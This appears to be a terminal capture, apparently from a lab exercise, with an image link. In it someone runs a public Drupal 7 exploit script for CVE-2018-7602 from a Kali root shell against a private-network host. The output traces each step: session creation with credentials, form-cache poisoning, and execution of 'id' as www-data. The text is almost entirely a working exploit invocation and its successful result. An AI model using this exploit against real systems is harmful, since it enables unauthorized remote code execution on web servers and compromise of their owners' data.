 ┌──(root㉿kali)-[~]
└─# python3 drupa7-CVE-2018-7602.py -c "id" drupal drupal http://192.168.0.19
6:8081/
| DRUPAL 7 <= 7.58 REMOTE CODE EXECUTION (SA-CORE-2018-004 / CVE-2018-7602)
|
| by pimps
|
[*] Creating a session using the provided credential...
[*] Finding User ID...
[*] User ID found: /user/1
[*] Poisoning a form using 'destination' and including it in cache.
[*] Poisoned form ID: form-JDzDmgRCUIDfny6athmTb8CTLaHzpgIaVKACO3Mcx8Y
[*] Triggering exploit to execute: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)